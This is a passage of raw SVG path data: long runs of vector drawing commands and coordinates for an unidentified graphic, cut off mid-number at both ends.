5.75-1.53,1.38l.31.24Zm5,24.56,2.1,1a.71.71,0,0,0,.22.06c.23,0,.38-.08.48-.35a1.8,1.8,0,0,1-.63-.2,1.58,1.58,0,0,0-1.12-.38c-.52-.46-.58-.47-1-.09Zm37-29.51-1.19-.37c-.2.27-.38.5-.61.82l1.14.44c.21-.27.4-.54.66-.89ZM70.15,74.22c.47.21.47.21.74,0l1.17-.7.56-.39c-.44-.42-.79-.17-1.11,0s-.65.45-1,.69a4,4,0,0,0-.39.32ZM105.52,91c-.72-.69-1.26-.71-1.8-.1l.52.39-.16.34c.61,0,.94-.41,1.44-.63Zm-19-32.09c-.39.57-1.1.7-1.54,1.31l.7.16a11.44,11.44,0,0,0,1.49-1.23l-.65-.24ZM126.3,73c0,.14,0,.23,0,.34l-.46,0c1,.15,1.63-.42,2.46-.87a1.55,1.55,0,0,0-1.06-.39c0,.14,0,.27,0,.38l-.94.5Zm1.75,21.41a3.13,3.13,0,0,0,.31.22c.17.08.35.13.52.2.56.22.72.17,1.19-.35l-.76-.36c-.62-.27-.69-.25-1.26.29ZM19.45,84.49l.11,0a10.76,10.76,0,0,0,0-2.34c-.38-.08-.48.11-.5.37,0,.42-.06.86-.08,1.25l.48.74ZM123.16,72a4.13,4.13,0,0,0,1.31-.84c-.63-.38-1.31-.2-2,.5l.74.34ZM107.25,91.61l-1.1-.44a3,3,0,0,0-1,.58l1.3.49.8-.63ZM22,89.83c-.08,1.26-.08,1.26.29,1.54.21-.05.41-.16.43-.39a1.78,1.78,0,0,0-.21-1.35s-.09,0-.16-.08l-.35.28Zm126.06.7a10.55,10.55,0,0,0,2.11-2l-.4-.21A7.42,7.42,0,0,0,148,90.53ZM117.72,69.9s0,.1,0,.15l.74.24c.41-.35,1-.33,1.38-.75-.86-.61-1.46,0-2.11.36Zm-15.41-6.29-1.26.89.84.29a5.33,5.33,0,0,0,1.21-.89c-.23-.23-.51-.19-.79-.29Zm1.52.43c-.41.37-1,.48-1.38.95l.82.23c.38-.34.93-.39,1.27-.89l-.71-.29ZM79.67,59.69l1.42-.18a.89.89,0,0,0-.18-.88l-1.29.47c0,.21,0,.4,0,.59ZM20,81.2l.62-.36a.4.4,0,0,0,.18-.54c-.18-.44-.38-.88-.57-1.32l-.13,0a21.7,21.7,0,0,0-.1,2.2ZM88.63,38.91a2.48,2.48,0,0,0,2.54,0,3.09,3.09,0,0,0-2.54,0ZM34.15,109.12c-.62-.48-.67-.49-1.28-.21-.18.08-.36.13-.53.22a2.71,2.71,0,0,0-.37.3l.56.27,1.62-.58ZM71.77,44.6a.44.44,0,0,0-.38-.51,1.35,1.35,0,0,0-1.21.41c.28.61.73.63,1.59.1Zm43.13,78.75a6.43,6.43,0,0,0,2-1.66l-.47-.11-1.5,1.28c0,.15,0,.32-.08.49Zm1.59-33.85-.72.7,1.09.43.79-.66-1.16-.47Zm33.62-4.61-.92-.32a4.55,4.55,0,0,0-.83,1.1,1.09,1.09,0,0,0,.18.15,1,1,0,0,0,.28.08l1.29-1Zm-30.76,5.84-.9.67.9.47,1-.64-1-.5ZM78.5,53a2.73,2.73,0,0,0,1.17-.63,3.11,3.11,0,0,0-1.5-.65A3.46,3.46,0,0,0,78.5,53Zm44.58,37.92-1-.33-.94.68.7.39c.52-.07.8-.41,1.23-.74ZM19.81,89a7.51,7.51,0,0,0,.08,2l.61-.5c0-.37,0-.68,0-1-.2-.19-.27-.48-.67-.58Zm61.93-34c.36-.47.19-.89.05-1.36a2.37,2.37,0,0,0-1.07.68c.18.46.61.52,1,.68ZM119.49,119c.25.26.42.13.58,0l1-.91c.12-.11.23-.24.36-.36-.38-.26-.43-.27-.66-.07s-.64.57-.94.88a2.86,2.86,0,0,0-.33.47Zm-4.42-11.11a2.27,2.27,0,0,0,.23.17l2.3,1c.54.21,1.08.43,1.63.63a.93.93,0,0,0,.29,0c-1.29-.83-2.81-1.07-4.13-1.78,0,0-.14,0-.32,0ZM52.36,118.05l.73.28c.32-.34.83-.31,1.19-.69l-1-.33c-.27.28-.8.17-1,.74ZM87.51,60.64l.58.29a6.62,6.62,0,0,0,1.46-.9l-.63-.29-1.41.9Zm33,29.32c-.26.24-.62.29-.73.67l.9.39.9-.62L120.49,90ZM126,99.23c.33-.29.79-.4,1-.9l-.69-.27-1,.83.78.34ZM42.37,113.75c.24.13.46.26.71.16.54-.21,1.07-.44,1.68-.7a2.59,2.59,0,0,0-2.39.54ZM162.92,68l.74.38.13-1.26-.77-.52c0,.5-.06.9-.1,1.4Zm-31.59,5.35-1.14.74c.54.44,1.08.32,1.86-.41-.2-.27-.52-.25-.72-.33Zm27.6-11.66c.06.4.1.69.14,1l1.09.56c0-.42,0-.73-.07-1l-1.16-.5ZM21,90.49a6.16,6.16,0,0,0-.05,1.76l.11.06.52-.4c.15-.86,0-1.19-.58-1.42ZM132.47,74.94a1.55,1.55,0,0,0,2-.3l-.64-.33-1.4.63ZM161,67l.13-.09c0-.47-.08-.93-.14-1.4,0-.24-.18-.39-.52-.39,0,.53-.07,1-.11,1.55L161,67ZM91.55,40.26a7.51,7.51,0,0,0-2,.38c.61.17,1.1.32,1.6.44a1.6,1.6,0,0,0,.51-.06c0-.27-.07-.47-.11-.76Zm52.39,49.8a4,4,0,0,0,1.38-1.13l-.57-.28-1.16,1.08.35.33ZM71.86,43.52c.16.5.18.52.74.61.27-.19.66-.21.94-.57l-1.17-.42-.51.38ZM76.26,59a3,3,0,0,0-1.29.64c.06.22.11.4.19.67l1.18-.69c0-.2,0-.38-.08-.62Zm75.81,26.62c.34.28.5.09.64-.09.4-.49.79-1,1.19-1.5,0,0,0-.07,0-.13l-.33-.08-1.5,1.8Zm-23-13a11.19,11.19,0,0,0-1.1.57c-.31.22-.78.17-1,.62l.6.11a1.55,1.55,0,0,1,0-.22.58.58,0,0,1,0-.14,2.67,2.67,0,0,0,1.88-.73l-.41-.21ZM57.67,120.18l1.36-.64-.82-.33-1.4.59.86.38ZM126.49,51a2.34,2.34,0,0,0,1.21.39c0-.29-.07-.55-.1-.84l-1.15-.32c0,.31,0,.53,0,.77ZM18.29,83.1A6.16,6.16,0,0,0,18.1,85a.43.43,0,0,0,.32.41c.06-.08.19-.18.19-.28a7.61,7.61,0,0,0,0-1.35,2.44,2.44,0,0,0-.32-.69ZM125.83,93.41l.77.33,1.19-.8-.81-.3-1.15.77Zm14.5-15.5.7.28,1.11-.44a3.84,3.84,0,0,0,.4-.21c-.34-.33-.42-.37-.68-.27-.48.19-1,.4-1.53.64ZM22.51,89a2.93,2.93,0,0,0,0-1.85c-.6.36-.63.46-.43,1.48l.44.37Zm101.77,2.46-.78-.35-1.09.79.7.33,1.17-.77Zm38.46-27.64-1-.53c0,.38,0,.66,0,.92a1.46,1.46,0,0,0,1,.54c0-.3,0-.58,0-.93Zm-12.3,21.06.51-.73-1.11-.45c-.17.22-.3.41-.48.65l1.08.53Zm-26-12.48c.38-.34.93-.4,1.27-.83-.23-.17-.47-.32-.7-.21a3,3,0,0,0-1.2.79l.63.25ZM110.75,68c-.19.13-.45.14-.64.41l2.13.68.29-.41-.41-.13-.59.21-.23-.56-.55-.2ZM56,110.68a1.47,1.47,0,0,0,2,.08l-1.05-.46-.95.38Zm-18.72-.09a3.58,3.58,0,0,0-1.3.7l.53.27c1.15-.4,1.15-.4,1.33-.75l-.56-.22ZM99.6,129.23c.77-.43,1.55-.68,2.25-1.14-.2-.32-.44-.26-.67-.16-.41.19-.8.4-1.21.6l.06.06c-.12.19-.25.38-.43.64Zm24.75-36.47c.34-.3.73-.46,1-.83l-.45-.38a6.18,6.18,0,0,0-1.21.91l.71.3Zm-4,5.23A38,38,0,0,0,124,99.63c-.37-.48-.41-.5-.81-.58a2.05,2.05,0,0,1-.41-.16l-2-.86a1.36,1.36,0,0,0-.41,0Zm19-20.53c.31.21.39.27.56.21a5.92,5.92,0,0,0,1.68-.69l-.76-.25-1.48.73Zm17.66-16a.49.49,0,0,0-.17-.71c-.42-.22-.87-.39-1.32-.58-.16.36,0,.54.21.66l1.28.63ZM24,96.07l-.37-.38c-.1.16-.19.29-.29.43.14.13.24.24.37.37a4.45,4.45,0,0,0,1.29-1l-.41-.44-.5.36c0,.2-.05.38-.09.64Zm97.61-4.21-1-.44-.92.65,1,.33.88-.54Zm-15.41-27-1.06.86a.56.56,0,0,0,0,.12,1.69,1.69,0,0,0,.7,0,6.24,6.24,0,0,0,1-.59c-.19-.29-.47-.3-.7-.43ZM22,93.72c.16.4-.07.87.38,1.24.13-.13.33-.23.34-.35a2.83,2.83,0,0,0-.1-1.37l-.62.48Zm51,31.44c-.07-.31-.35-.27-.57-.35-.42.29-1,.2-1.39.64.49.34.7.36,2-.29Zm4.93-74.39c.77-.25.77-.25,1-.61l-1.4-.65c.14.49.24.86.36,1.26ZM22.1,84.68l.52-.29.05,0a.4.4,0,0,0,.16-.62c-.17-.28-.37-.54-.6-.87a4.38,4.38,0,0,0-.13,1.8Zm114.54-8.34c.2.25.38.4.62.32a4.14,4.14,0,0,0,1.29-.63l-.73-.31-1.18.62Zm-116,7.94c-.37.08-.37.08-.72.46a1,1,0,0,0,.55,1.13c.3-.51.13-1.06.17-1.59Zm84.06,47.19a8.1,8.1,0,0,0,1.92-1.19c-.79,0-1.36.5-2,.76,0,.11,0,.18,0,.25s.06.09.12.18Zm-.79-66.15c.62.33,1.2.13,1.78-.59l-.78-.34c-.08.58-.66.57-1,.93Zm17.31,5.74.6.37c.41-.31.94-.4,1.3-.85-.78-.38-1.24.19-1.9.48Zm8.33,2.86c.24-.11.44-.2.64-.31s.41-.23.61-.35l0-.12-.66-.17a5.18,5.18,0,0,0-.67.36c-.18.14-.52,0-.57.44l.67.15Zm-41-33.46c0-.33,0-.57-.27-.75-.48.17-1.08,0-1.65.44a9.47,9.47,0,0,0,1.92.31ZM19.41,85.07a1.21,1.21,0,0,0-.32,1.75c.11-.1.3-.17.33-.28a2.38,2.38,0,0,0,0-1.47Zm105.85-6.93,1,.44.51-.65c-.55-.48-1-.43-1.49.21ZM93.6,40.79a.56.56,0,0,1,0-.12c-.11-.08-.22-.22-.33-.23-.45,0-.88-.33-1.41-.15,0,.24.07.45.1.71l1.6-.21Zm32.1,32.09c.37-.35.86-.4,1.2-.81l-.54-.32-1.34.83.68.3ZM73.6,60.26c.09.31.16.55.25.88l.94-.64-.21-.73-1,.49ZM18.9,89.33c.51-.1.54-.38.56-.73a1.37,1.37,0,0,0-.6-1.25c0,.71,0,1.32,0,2ZM99.55,62.9l0-.14-1-.33-.06.38c-.17.22-.49.18-.51.48a.53.53,0,0,0,.62.14c.35-.17.69-.35,1-.53Zm5.23,23.28c-.22-.31-.56-.26-.81-.39a1.41,1.41,0,0,0-.8.51l1,.41c.22-.2.39-.34.59-.53ZM159.1,64l1,.46c0-.31,0-.53,0-.78l-1-.65c0,.36,0,.64,0,1Zm-1.84-2.31,1.3.72c-.11-.39-.18-.63-.26-.89a3.62,3.62,0,0,0-1.05-.46c0,.24,0,.42,0,.63ZM109,125.92a1.9,1.9,0,0,0-.81-.5q-.37.39-.75.75c.06.15.09.25.14.38.56,0,.93-.42,1.42-.63Zm32.78-47.56a.57.57,0,0,1,0,.13c.12,0,.25.11.36.09a7,7,0,0,0,1.67-.6c-.22-.22-.41-.37-.67-.26-.46.2-.91.43-1.37.64Zm-47,45.36a12,12,0,0,0-2.13-.88c-.16,0-.31,0-.5.18a2.7,2.7,0,0,0,.72.3,2.42,2.42,0,0,1,1.22.51.49.49,0,0,0,.69-.11ZM129.21,95.6c.37.23.37.23.56.13.37-.2.76-.4,1.13-.61a2,2,0,0,0,.28-.26l-.59-.23-1.38,1ZM32.89,108.48c-.75-.54-1.18.14-1.71.22,0,.43,0,.43.31.54l1.4-.76ZM23.94,93.7a.9.9,0,0,0,.71-1L24.2,92c-.11.1-.21.14-.21.19,0,.46,0,.92,0,1.47ZM99.13,133a1.33,1.33,0,0,0-1.82.39,1.84,1.84,0,0,0,1.82-.39ZM80.24,47.23a1.57,1.57,0,0,0-.31-1,1.09,1.09,0,0,0-1,.49,3.25,3.25,0,0,0,1.28.53Zm38.28,42.11c-.91-.58-1.37-.56-1.63,0l1.06.4.57-.44ZM76.15,45a4,4,0,0,0,.17.49.32.32,0,0,0,.43.17c.28-.12.55-.27,1-.47l-1.07-.48-.48.29ZM156,82.47c.4-.58.88-1,1.24-1.67l-.38-.11a7.75,7.75,0,0,0-1.14,1.49l.28.29ZM75.76,48.18c.07.11.13.29.21.3.34.05.58.4,1,.35a1.88,1.88,0,0,0-.34-1.1,1.37,1.37,0,0,0-.86.45Zm51.81,2c-.06-.38-.1-.61-.14-.87l-.92-.29c0,.3-.07.53-.1.79l1.16.37ZM71.63,42.44c.76.53,1.14,0,1.64-.33L73,41.6l-1.35.84Zm-1.16,82.89c.42-.36,1-.32,1.46-.8l-.57-.2a13.5,13.5,0,0,0-1.54.8l.65.2Zm2.11-79.78a2.67,2.67,0,0,0,1-.63c-.67-.43-.93-.46-1.35-.12.09.23.2.48.32.75Zm1,.47.93-.51a.41.41,0,0,0-.39-.5,2.67,2.67,0,0,0-1.12.75l.58.26Zm-3.5,17.9a1.09,1.09,0,0,0-.08-.15l-2,1.06.15.53,2-1.44Zm30,61.61a1.71,1.71,0,0,0-1-.43.36.36,0,0,1-.25-.1c-.17-.29-.58-.12-.77-.42,0-.09-.26,0-.37.18l2,1,.38-.25Zm-58.51-14c-.09-.37-.41-.36-.64-.45a2.73,2.73,0,0,0-1,.46l.69.43.91-.44Zm-23-21.94a7.19,7.19,0,0,0,0-1.91c-.31,0-.46.17-.46.43s0,.61,0,.91a.65.65,0,0,0,.42.57Zm117.9-14.16a5.09,5.09,0,0,0-1.08.62l.74.29a4.79,4.79,0,0,0,1.06-.71l-.72-.2ZM100.71,63.22l0-.15-.63-.15c-.4.29-.72.52-1.1.81l.63.17,1.14-.68ZM33,107.48a1.76,1.76,0,0,0,.92-.5l-.8-.3-.46.2-.44.18a.49.49,0,0,1,0,.12l.79.3Zm2.77.15c-.27.27-.7.25-1,.63l.81.29,1-.63-.8-.29Zm72.48-41.95-.69-.29-1.1.71c.73.41,1.2,0,1.79-.42ZM37.71,112.07l1.26-.59a.76.76,0,0,0-.74-.29,3.47,3.47,0,0,0-1.17.61l.65.27ZM116,89.44c-.63-.6-.87-.55-1.44.23l.73.36.71-.59Zm-2,0,.55-.45s.06-.09.09-.13c-.46-.52-.9-.46-1.42.26l.78.32ZM50.51,117.23l1.23-.6-.85-.32-1.06.65.68.27ZM125.4,93.14a4.32,4.32,0,0,0,1.06-.74l-.64-.33-1,.89.55.18ZM80,127.2c-.54-.45-1.12-.36-1.72.23.5.33,1,.27,1.72-.23ZM162.6,71.64l.39.19a2.52,2.52,0,0,0-.14-2,4,4,0,0,0-.25,1.78ZM115.67,95a2.37,2.37,0,0,0-1.18-.55l-.63.41c.63.3,1.15.58,1.81.14ZM89.73,61c0-.15,0-.25,0-.36.35,0,.73.16.93-.25a1.75,1.75,0,0,0-1.92.84c.41.28.64-.13,1-.23ZM51.92,115.39a1.13,1.13,0,0,0-1.6.23,1.12,1.12,0,0,0,1.6-.23ZM95.61,62.51c.58.33,1,.21,1.53-.43-.24-.25-.55-.19-.82-.21-.25.22-.48.42-.71.64ZM126,113.17c-.39.4-.7.71-1,1,0,0,0,.06,0,.11l.35-.12c0,.1.06.18.1.28l.88-.79s.06-.13.09-.22l-.44-.3ZM70.1,122.76l.78.31c.19-.1.35-.21.52-.28s.35-.1.54-.16c-.53-.46-1.06-.43-1.84.13ZM161.32,75a1.91,1.91,0,0,0-.9,1.94l.8-1c0-.32.06-.58.1-.91Zm-.77-12.42c0,.4,0,.69,0,1,.26.17.42.42.79.43,0-.37,0-.69-.05-1l-.76-.39ZM86.65,43.25c0-.24,0-.39,0-.54s-.06-.28-.1-.45l-.59.17a.88.88,0,0,0,0,1l.68-.14Zm76.43,21.84a1.77,1.77,0,0,0,.84.39c0-.31,0-.56,0-.81a1,1,0,0,0-.76-.42c0,.31,0,.58-.06.84ZM117.94,91.22a3.16,3.16,0,0,0,.86-.66c-.67-.48-.88-.43-1.42.32l.56.34ZM76.28,42c-.7-.47-.89-.49-1.3-.13,0,.24.07.51.38.67l.92-.54Zm36.35,26.11.59.27a2.07,2.07,0,0,0,1-.67l-.66-.26-.94.66ZM74.3,126.67a3.15,3.15,0,0,0,1-.35c-.61-.61-1.14-.29-1.8,0l.84.36ZM20.6,92.58a5.5,5.5,0,0,0-.08-1.72l-.62.55a1.74,1.74,0,0,0,.7,1.17ZM77.9,43.7a1.71,1.71,0,0,0,1-.47c-.49-.54-.76-.56-1.22-.1,0,.17.1.35.17.57ZM51.43,109l.54.35a1.76,1.76,0,0,0,1.18-.7l-.49-.28-.41.42a.63.63,0,0,0-.82.21Zm57.36-16.63v-.16l-1-.35-.54.5.84.42.72-.41ZM21.64,85l.13,0a6.27,6.27,0,0,0-.05-1.66l-.75.64L21.64,85Zm56-26.74a3.22,3.22,0,0,0-1.14.57c.06.18.1.35.15.52a1.82,1.82,0,0,0,1.08-.66c0-.13,0-.26-.09-.43ZM51.62,117.75l1.18-.57a1.22,1.22,0,0,0-1.72.31l.54.26Zm106.76-39-.83,1.07a.39.39,0,0,0,0,.56,6.8,6.8,0,0,0,1.15-1.45l-.37-.18Zm-13.93-.63c-.38.55-1.1.29-1.54.78l.57.19,1.26-.55s.06-.08.14-.21l-.43-.21ZM127.26,98.85l-.76.55c.55.41.9.37,1.46-.14l-.7-.41ZM109.9,93.33l0,.14.94.29.49-.58-.77-.3-.69.45Zm17.16.59c.26.27.47.28.7.11l1-.71-.49-.23-1.21.83ZM113.77,68.63a1.2,1.2,0,0,0,1.63-.48.46.46,0,0,0-.55-.16c-.35.17-.67.39-1.08.64Zm4.44,27.27-1-.37-.68.35a1.86,1.86,0,0,0,1.11.43l.54-.41ZM103.1,124.55c.16.27.38.18.55.1.47-.23.93-.49,1.39-.75,0,0,0-.06,0-.14l-.31-.14-.58.51a1.14,1.14,0,0,0-1.08.42Zm13.41-56-.4-.23L115,69l.44.28a1.78,1.78,0,0,0,1.09-.76ZM19.52,91a12.19,12.19,0,0,0-.11-1.69l-.48.35A1.19,1.19,0,0,0,19.52,91ZM135.71,75.27c-.11-.29-.3-.4-.47-.35a2.3,2.3,0,0,0-1.11.56c.64.45,1.07,0,1.58-.21Zm-15.32,34a4,4,0,0,0,1.55.43c-.11-.25-.19-.45-.3-.68a4.52,4.52,0,0,0-.53-.06c-.18,0-.35,0-.56,0a2,2,0,0,1-.16.27Zm-12.25,13.78c.11-.06.2-.09.27-.14a1.54,1.54,0,0,0,.17-.19c-.63-.52-1.18-.56-1.59-.1l1.15.43Zm3.73-29.7-.48.53c.51.45.9.41,1.4-.15-.3-.13-.58-.25-.92-.38Zm-63.8,21.52a3.1,3.1,0,0,0,1.25-.64.41.41,0,0,0-.59-.2c-.38.17-.75.38-1.2.61l.54.23ZM81.8,53a2.05,2.05,0,0,0-.15-1.08l-1,.48a2.14,2.14,0,0,0,1.16.6Zm73.42,28.64c.18,0,.3.1.35.07a4.3,4.3,0,0,0,1.11-1.35l-.29-.15a3.28,3.28,0,0,0-.38.35c-.25.33-.49.66-.79,1.08ZM135.85,96.86c-.26.26-.61.32-.83.66l.49.24a2.51,2.51,0,0,0,1-.65l-.67-.25ZM110,92.73c-.53-.38-.84-.31-1.4.28l.73.29.67-.57ZM76.84,47.12l1.1-.51a2,2,0,0,0-1.35-.39l.25.9Zm35.61,20-.94.59c.58.45,1,.32,1.47-.41l-.53-.18ZM128.1,84l.71-.5c-.59-.44-.94-.38-1.44.21l.73.29Zm-2.25,3.48-.68-.35c-.29.19-.56.32-.7.66l.73.3c.2-.2.39-.37.65-.61Zm-15.2-20.9c-.72-.32-1-.26-1.54.39.63.39,1.06,0,1.54-.39Zm-57.78,43a1.27,1.27,0,0,0,1.57-.38l-.72-.27-.85.65Zm78.72-25c-.69-.48-1-.45-1.35.17.58.39.84.36,1.35-.17ZM159.93,66.8l-.92-.42c0,.28,0,.47,0,.63.57.43.57.43,1,.49v-.7Zm-45.49,46-.08.15c.3.15.61.29.9.45s.66.37,1,.54a.37.37,0,0,0,.56-.14,15.65,15.65,0,0,0-2.38-1ZM71.4,43a.55.55,0,0,0-.64,0c-.37.22-.72.46-1.11.73l.29.4.24-.58h.69c.24-.12.51-.22.53-.57Zm91.28,22.92c0-.29,0-.51,0-.7l-.88-.57c0,.33,0,.56-.07.77.22.14.39.26.57.36a1.9,1.9,0,0,0,.36.14ZM118.58,96l-.45.49.93.37c.22-.14.43-.2.54-.5l-1-.36Zm38.09-16.29.52.1.95-1.25-.47-.14c-.32.4-.62.8-1,1.29ZM72.26,126l.67.21,1.1-.45c-.41-.39-1-.32-1.77.24Zm4.91-80.08a3.18,3.18,0,0,0,1.26.55,2.3,2.3,0,0,0-.38-1.05l-.88.5Zm-8.48,1.18c.37-.24.73-.33,1-.74l-1.36-.25c.15.38.25.65.38,1ZM23.05,92.36c.38,0,.56-.19.59-.51s.06-.64-.32-.83c-.5.36-.26.85-.27,1.34Zm12.39,18.7,1.37-.69c-.17-.09-.25-.17-.32-.16a7.29,7.29,0,0,0-1.7.58l.65.27ZM120.65,69.7l-1.54.71a.48.48,0,0,0,.55.2,2.92,2.92,0,0,0,1.31-.78l-.32-.13Zm-81.8,41.18c.61.47,1,.41,1.48-.14l-.72-.31-.76.45Zm106-26.34c-.22-.13-.39-.24-.56-.33-.32.1-.67.07-.88.46l.63.37.81-.5ZM49.6,107.18l-.8-.29-.72.62.66.25c.3-.17.64-.21.86-.58Zm58.2-40.67c.68.3,1,.21,1.61-.4l-.51-.24-1.1.64ZM86.62,39.65a4.26,4.26,0,0,0,1.59-.3,1.48,1.48,0,0,0-1.65,0,2.52,2.52,0,0,0,.06.29Zm-8.09,5.57a2.41,2.41,0,0,0,1.26.45l-.21-.76c-.46-.15-.46-.15-1,.31Zm85.6,22.14c0,.49-.08.87-.12,1.29l.54.18c.06-.41.1-.76.15-1.11l-.57-.36Zm-4.67,9.94-.83,1.08.49.16c.38-.33.71-.62.63-1.15l-.29-.09ZM36,110a.44.44,0,0,0-.63-.19l-.93.41c-.09,0-.17.12-.29.2.11.07.18.15.23.14A6.37,6.37,0,0,0,36,110Zm70,15.23a1.72,1.72,0,0,0-1.26.72A6.7,6.7,0,0,0,107,124.8c-.47-.22-.59.28-1,.43ZM53.18,116c-.61-.41-.94-.35-1.5.2l.65.24.85-.44Zm71.05-17.62a.48.48,0,0,0,.72.14c.26-.17.57-.29.68-.68l-.44-.15-1,.69Zm8.47-24.42-1.17.66a.58.58,0,0,0,.48.18,3.56,3.56,0,0,0,1.18-.66A1.31,1.31,0,0,0,133,74l-.25-.06ZM146,91.25c1.2-.8,1.51-.7,1.63-1.27a2.86,2.86,0,0,0-1.36.83,3.23,3.23,0,0,0-.27.44Zm-1.41-6.12,0,.15.59.25.84-.48a.72.72,0,0,0-.6-.29l-.8.37Zm-24.08,31,1,.46.51-.42-1.19-.41-.37.37Zm-85.44-6.48c-.14-.24-.31-.28-.48-.22a1.92,1.92,0,0,0-1.3.82c.71,0,1.16-.49,1.78-.6Zm126-42.18-.81-.36c0,.29,0,.48,0,.67.28.19.5.44.89.35,0-.22,0-.42,0-.66Zm-41.74,47.89.91.72.39-.43c-.43-.19-.74-.53-1.22-.44l-.08.15ZM26.9,89.62l-.59-.82c-.4.28-.36.73.07,1.21l.52-.39Zm137-23.7-.72-.4c0,.28-.07.48-.11.71.26.14.41.44.8.38,0-.23,0-.44,0-.69Zm-36.64,29,1.35.53.23-.12a.67.67,0,0,0,.09-.14c-.92-.55-1.2-.61-1.67-.27ZM21,92.84c0,.47,0,.47.41.86.46-.38.2-.83.18-1.27a.89.89,0,0,0-.59.41ZM73,44.26a1.49,1.49,0,0,0,1.23.33l-.35-.86-.88.53Zm-42.44,62c.7.58,1,.59,1.52.08l-.95-.35-.57.27Zm69.57-42.15c.19,0,.35.12.45.07a2.58,2.58,0,0,0,1.11-.75l-.47-.21c-.29.35-.78.42-1.09.89Zm19.07,26.2.7-.58-.83-.28-.68.49.81.37ZM165.15,68a2.67,2.67,0,0,0-.24,1.11l.46.32c.09-.42.16-.76.23-1.12l-.45-.31ZM127.6,89l.56-.52-.69-.35c-.23.2-.47.31-.58.63l.71.24Zm-6.38,3.63.84.34.64-.51-.7-.3-.78.47ZM77.36,44.06a.84.84,0,0,0-1.41.08l.75.26.66-.34ZM88.19,59.53c-.62-.06-1,.35-1.48.7.14.08.3.15.4.11a2.52,2.52,0,0,0,1.08-.81ZM47.32,106.36l-.37.57.56.29a1.59,1.59,0,0,0,.73-.54l-.92-.32ZM77.21,41.92c.34.17.59.32.86.43s.34,0,.45-.32a2.24,2.24,0,0,0-1-.44,4.34,4.34,0,0,0-.29.33Zm69.37,43.31-.85.5.87.3.64-.48-.66-.32Zm-20.23,2.41c-.18.22-.59.16-.63.61l.67.21c.23-.2.48-.3.58-.6l-.62-.22ZM72.25,45.88a.82.82,0,0,0-1.14.08c-.16.14-.31.3,0,.54l1.16-.62ZM23.7,94.52c-.6,0-.76.46-.47,1.16l.49-.31c0-.29,0-.57,0-.85Zm14,15.87.53.32c.54-.2.54-.2.78-.45-.56-.4-.68-.39-1.31.13ZM120.85,97c-.63-.49-1-.46-1.23.12l.78.26.45-.38Zm38.43-20.11a1.64,1.64,0,0,0,.84-1.53,3.8,3.8,0,0,0-1,1.31s.06.12.11.22ZM25.66,90.58a1.42,1.42,0,0,0,.05-1.37l-.62.47.57.9ZM73.27,41.3l.33.6.76-.4c-.23-.56-.55-.62-1.09-.2Zm-53.77,40a3.69,3.69,0,0,0,.07-2.17c-.1.65-.2,1.19-.25,1.74,0,.14.11.29.18.43Zm62.27,39.55,0-.16-.67-.21c-.17.23-.47.28-.55.59l.5.22.74-.44Zm79.55-55.76c0-.31,0-.49,0-.68l-.87-.54c0,.29-.06.56,0,.67a3.79,3.79,0,0,0,.8.55ZM18.41,82.48c.11-.07.27-.13.29-.21a2.55,2.55,0,0,0,0-1.4,1.5,1.5,0,0,0-.32,1.61Zm34.45,34.07a.78.78,0,0,1,0,.14,1.27,1.27,0,0,0,1.32-.24l-.57-.37-.8.47Zm57.42-49.28a1,1,0,0,0,1.45-.4c-.62-.33-1,.2-1.45.4Zm6.59,13c1.12.5,1.37.54,1.74.27l-1.2-.54-.54.27Zm-67.8,34.66a4.66,4.66,0,0,0,1.82-.14,3.22,3.22,0,0,0-1-.28.88.88,0,0,0-.8.42Zm66.81-26.61-.37.48.4.2.43.14.42-.49-.71-.31s-.07,0-.17,0ZM56.24,119.54a1.89,1.89,0,0,0,1.45-.51l-.54-.16c-.31.23-.81.16-.91.67Zm18.4-74.77c.41.44.67.42,1.09-.05l-.23-.45a2.14,2.14,0,0,0-.86.5Zm38.62,66.34-.49.46h-.33s0,.06,0,.09l.89.31.49-.63-.55-.22Zm15.87-21.53a4.57,4.57,0,0,0,.46.21l.36.09a.78.78,0,0,0,.41-.48l-.47-.17-.3-.09-.46.44Zm19.2-31.85a1.25,1.25,0,0,0-1.4-.74c0,.07,0,.18.06.2.31.17.63.33.95.47a1.43,1.43,0,0,0,.39.07ZM90.93,62c.33,0,.61.08.88.14s.43.06.58-.23l-.61-.38a1.3,1.3,0,0,0-.85.47Zm14.31,59.88c.58.38.89.32,1.21-.23-.4-.26-.7-.21-1.21.23ZM95,124a.31.31,0,0,0,0,.1c.52.26,1,.53,1.58.78.13.06.27,0,.3-.21-.53-.24-1.07-.49-1.62-.72-.07,0-.17,0-.25.05ZM22.19,92l-.14.05a2,2,0,0,0,.09,1.22l.59-.54L22.19,92Zm62.43,33.49a4.12,4.12,0,0,0,1.24.67,1.2,1.2,0,0,0,.35-.09l-1-.72-.31,0-.27.09Zm31.09-11.19c-1.16-.78-1.78-1.05-2.11-1a5.66,5.66,0,0,0,2.11,1Zm-22-73.16-1.23.13a2,2,0,0,0,1.36.46,1.42,1.42,0,0,0,0-.31,1.38,1.38,0,0,0-.11-.28Zm7.18,85.17c.81.53,1,.57,1.33.27-.87-.55-.89-.55-1.33-.27Zm-11.14,1.55a2.91,2.91,0,0,0,1.76.81,5.17,5.17,0,0,0-1.5-.86.85.85,0,0,0-.26,0Zm61-40.71.06.08a13.14,13.14,0,0,0,1.11-.72c.14-.1.21-.32.35-.54l-.34-.05-1.18,1.23Zm14.46-20.8.61.3c0-.33,0-.59,0-.84l-.64-.39c0,.34,0,.6,0,.93Zm-41.56,39.31a.5.5,0,0,0,0-.12l-2.34-.91a.61.61,0,0,0,0,.12,13.42,13.42,0,0,0,2,.88,1.31,1.31,0,0,0,.35,0ZM136,86.25l-.86-.38c-.12.1-.2.15-.26.21a1.27,1.27,0,0,0-.13.19c.67.46.7.46,1.25,0Zm-55,41.34a1.27,1.27,0,0,0-1.4.47l.55.16.85-.63Zm31.71-33.22c.75.37,1,.34,1.27-.18l-.72-.22-.55.4ZM95,61.51c-.54-.27-.9-.17-1.36.33.57.39.89-.09,1.36-.33Zm66.18.78c0-.75-.12-1-.67-1,0,.22,0,.44,0,.68l.63.31ZM121.61,70l-1.47.86c.75.17,1.11-.36,1.58-.56,0,0,.06-.08.11-.15l-.22-.15Zm24.21,19.19a2,2,0,0,0-.95,1.17c.62-.31,1.26-.84,1.21-1l-.07-.08-.19-.08ZM71.39,48.65c0-.36,0-.36-.67-.8l-.63.4,1.3.4Zm72.89,30.58c.13.1.21.21.26.2a4.94,4.94,0,0,0,1.35-.6c-.12-.21-.25-.23-.41-.16l-.71.31-.49.25ZM139.05,100l1.08-1c-.14-.07-.23-.14-.25-.12-.24.19-.47.39-.78.65-.08,0-.3-.16-.51.11l.46.31Zm-25.82,13.21c-.16